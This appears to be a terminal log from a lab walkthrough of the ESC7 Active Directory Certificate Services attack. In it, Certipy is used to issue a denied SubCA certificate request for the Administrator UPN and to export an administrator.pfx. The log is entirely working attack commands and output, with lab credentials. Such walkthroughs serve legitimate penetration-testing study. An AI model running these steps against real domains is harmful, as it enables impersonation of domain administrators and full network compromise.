 ┌──(kali㉿kali)-[~/ESC7]
└─$ certipy-ad req -u datlt@adcs.local -p P@ssword -ca adcs-SUBCA-CA -target 192.168.120.134 -template SubCA -upn Administrator@adcs.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of
certificate.
[*] Request ID is 56
Would you like to save the private key? (y/N) y
[*] Saved private key to 56.key
[-] Failed to request certificate
┌──(kali㉿kali)-[~/ESC7]
└─$ certipy-ad ca -u datlt@adcs.local -p P@ssword -ca adcs-SUBCA-CA -target 192.168.120.134 -issue-request 56
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
┌──(kali㉿kali)-[~/ESC7]
└─$ certipy-ad req -u datlt@adcs.local -p P@ssword -ca adcs-SUBCA-CA -target 192.168.120.134 -retrieve 56
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 56
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'Administrator@adcs.local'
[*] Certificate has no object SID
[*] Loaded private key from '56.key'
[*] Saved certificate and private key to 'administrator.pfx'